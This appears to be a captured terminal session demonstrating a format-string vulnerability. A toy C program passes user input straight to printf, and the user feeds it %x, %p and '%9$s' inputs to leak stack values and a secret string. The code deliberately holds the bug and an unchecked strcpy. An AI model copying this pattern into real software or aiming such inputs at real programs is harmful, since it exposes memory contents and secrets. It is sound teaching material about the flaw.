 Terminal
do.c
14 #include <stdio.h>
13 #include <stdlib.h>
12 #include <string.h>
11
10 int main(int argc, char **argv) {
9 char fmt_str[256];
8
7 char *secret_value = "my secret value";
6
5 strcpy(fmt_str, argv[1]);
4 strcat(fmt_str, "\n");
3
2 printf(fmt_str, 0xBEEF1337);
1 return 0;
15 }
rob@fat-boy:fmt ./a.out "l
eak: %d"
leak: -1091628233
rob@fat-boy:fmt ./a.out "leak: %c"
leak: 7
rob@fat-boy:fmt ./a.out "leak: %ld"
leak: 3203339063
rob@fat-boy:fmt ./a.out "leak: %x"
leak: beef1337
rob@fat-boy:fmt ./a.out "leak: 0x%x"
leak: 0xbeef1337
rob@fat-boy:fmt ./a.out "leak: 0x%lx"
leak: 0xbeef1337
rob@fat-boy:fmt ./a.out "leak: %p"
leak: 0xbeef1337
rob@fat-boy:fmt ./a.out "leak: %p %p %p %p"
leak: 0xbeef1337 0x11 0x18 0x7f20720a6f10
rob@fat-boy:fmt ./a.out "leak: %p %p %p %p %p %p %p"
leak: 0xbeef1337 0x1a 0xf 0x7fc974988f10 0x7fc9749c2040 0x7ffe8b1e92
f8 0x200000840
rob@fat-boy:fmt ./a.out "leak: %p %p %p %p %p %p %p %p %p"
leak: 0xbeef1337 0x20 0x9 0x7f223b429f10 0x7f223b463040 0x7ffdce71d5
b8 0x200000840 0x8000 0x55e7436ac004
rob@fat-boy:fmt ./a.out "leak: %p %p %p %p %p %p %p %p %p %p"
leak: 0xbeef1337 0x23 0x6 0x7f0a4811af10 0x7f0a48154040 0x7ffd75a70e
48 0x200000000 (nil) 0x564db135b004 0x7025203a6b61656c
rob@fat-boy:fmt ./a.out "leak: %p %p %p %p %p %p %p %p %s %p"
leak: 0xbeef1337 0x23 0x6 0x7fd3c545ef10 0x7fd3c5498040 0x7ffdece42e
a8 0x200000840 0x8000 my secret value 0x7025203a6b61656c
rob@fat-boy:fmt ./a.out 'leak: %9$s'
leak: my secret value
rob@fat-boy:fmt
[0] 1:zsh* 2:nvim- rob Mon Jan 23 05:11:18 PM MST 2023